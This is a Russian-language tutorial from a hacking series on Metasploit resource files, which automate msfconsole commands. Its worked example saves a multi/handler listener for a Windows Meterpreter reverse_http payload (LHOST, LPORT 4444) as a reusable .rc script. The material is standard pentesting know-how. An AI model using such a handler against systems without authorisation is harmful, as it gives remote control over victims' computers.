Содержание:

С возвращением, мои хакеры!

В этой серии мы знакомим вас с многочисленными особенностями лучшего в мире фреймворка для эксплуатации уязвимостей, взлома и пентестинга — Metasploit. У него так много функциональных особенностей и методик их использования, что очень немногие пентестеры и хакеры могут похвастаться, что знают их все.

Всякий раз, когда мы тестируем хак или безопасность какого-нибудь веб-приложения, нам приходится выполнять определенную последовательность команд Metasploit. Эти команды могут повторяться, и так же как при написании скриптов, нам может потребоваться автоматизировать выполнение нескольких команд Metasploit, сделав всего одно действие. У Metasploit есть возможность сохранять и хранить эти «скрипты», чтобы затем их можно было вызвать по имени. В терминологии Metasploit такие скрипты называются файлами ресурсов.

Например, во многих атаках нам нужно настроить multi/handler для его подключения в тот момент, когда полезная нагрузка (payload) будет выполнена на целевой системе. В нашей новой серии по Powersploit или в модуле веб-доставки в Metasploit нам нужно устанавливать multi/handler для получения соединений от отправленного на целевую машину payload. Обычно это процедура включает в себя выполнение нескольких команд: использование multi/handler, установка порта, настройка payload, настройка IP и так далее. Чтобы упростить себе жизнь, мы можем сохранить все эти команды в файле ресурсов, а затем просто запускать одну команду, чтобы выполнить их все.

Теперь, когда у вас есть представление о том, как это можно применять, давайте посмотрим на возможности скриптов Metasploit при работе с ресурсными файлами.

Шаг 1. Обзор файлов ресурсов в Metasploit



Для начала выясним, где Metasploit хранит свои скрипты. Перейдем к директории /usr/share/metasploit-framework/scripts/resources, а затем выведем на экран список всех файлов.

kali > cd /usr/share/metasploit-framework/scripts/resource kali > ls -l

У Metasploit очень много разных скриптов, уже разработанных и хранящихся в этой папке. Там же будет сохранен любой новый скрипт, который мы пишем.

Шаг 2. Написание собственного скрипта ресурсов



Давайте создадим наш собственный простой скрипт, который будет запускать multi/handler, необходимый для получения открытых соединений, например, такой, как мы использовали в первой статье по Powersploit. Для начала запустим Metasploit, затем введем команды, которые мы хотим включить в скрипт.

kali > msfconsole msf > use exploit/multi/handler msf > set PAYLOAD windows/meterpreter/reverse_http msf > set LHOST 192.168.181.128 msf > set LPORT 4444

Когда мы выполним все команды будущего скрипта, нам нужно использовать ключевое слово makerc, за которым следует указать имя скрипта. Например, здесь мы назвали скрипт handler_http.rc (multi/handler для HTTP, за которым следует расширение Metasploit для файлов ресурсов — «rc»).

msf> makerc handler_http.rc

Metasploit теперь сохранит каждую из команд в этот файл скрипта.

Шаг 3. Проверка содержания скрипта

Если мы хотим увидеть, какие команды находятся в файле скрипта, то мы можем воспользоваться одной из многих команд Linux для отображения содержимого файла, такого как cat, less или more. Здесь мы использовали more, за которой указывается имя файла ресурса.

msf > more handler_http.rc

Обратите внимание, что теперь Metasploit отображает все команды, указанные в нашем скрипте handler_http.rc.

Шаг 4. Выполнение нашего нового файла сценария

Для выполнения этого скрипта перед его именем указываем ключевое слово resource, вот таким образом:

msf> resource handler_http.rc

Metasploit автоматически запустит каждую из команд, указанную в нашем скрипте. Теперь введите exploit, чтобы запустить наш обработчик.

msf > exploit



Шаг 5. Проверьте, сохранен ли файл

Если мы вернемся в то место, где хранятся скрипты Metasploit, то увидим, что наш новый скрипт handler_http.rc теперь хранится вместе с другими предустановленными скриптами Metasploit.

Шаг 6. Автоматический запуск скрипта с помощью Metasploit

Если перед запуском Metasploit мы знаем, что будем использовать какой-то конкретный скрипт, то мы можем указать Metasploit, чтобы он автоматически запустил этот скрипт после своего запуска. Делается это, запустив Metasploit командой msfconsole с ключом -r, за которым следует имя нужного файла ресурсов, например:

kali> msfconsole -r handler_http.rc

![]()

Теперь, когда Metasploit запустится, он автоматически выполнит скрипт handler_http.rc, и вы будете готовы к работе.

Обязательно возвращайтесь, тогда вы сможете изучить инструменты и приемы самого важного и ценного навыка взлома 21 века!

Предыдущие статьи (1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 , 10 , 11 , 12 , 13).